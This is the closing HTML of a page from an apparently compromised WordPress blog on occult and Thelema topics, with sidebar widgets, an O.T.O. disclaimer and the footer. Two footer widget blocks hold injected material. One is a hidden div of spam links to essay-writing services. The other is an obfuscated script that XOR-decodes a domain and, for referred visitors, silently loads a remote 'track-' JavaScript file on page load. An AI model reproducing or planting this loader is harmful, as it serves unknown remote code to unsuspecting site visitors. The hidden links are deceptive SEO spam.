<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24047' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b10c3e0867" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>